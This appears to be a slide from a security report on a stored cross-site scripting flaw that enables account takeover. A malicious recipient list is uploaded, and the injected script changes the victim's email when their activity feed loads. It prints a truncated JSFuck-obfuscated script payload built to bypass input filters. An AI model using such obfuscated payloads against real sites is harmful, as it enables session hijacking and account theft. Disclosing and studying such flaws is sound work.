 Vulnerabilities - Stored XSS attacks
Account takeover
Through social engineering a user can be tricked into
uploading a recipient list with malicious JavaScript code.
In order to bypass some restrictions, the team used an esoteric
subset of JavaScript where code is written using only six
characters [, ], (,), !, and +.
OWASP - Types of cross-site scripting
Stack Overflow - server xss vs client xss
<script>[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]
+(!![]+[])[+[]]]
[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]
+[])[+[]]]+[])[!
+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!
[]+[])[+!+[]]+(!
![]+[])[+ []]])[+ !+ []+[+[]]] +([][[] …
+!+[]]]()[+!+[]+[!+[]+!+[]]])())</script>
When consulting his activity feed, this script will execute in
the session context of the targeted victim changing his
email address.
 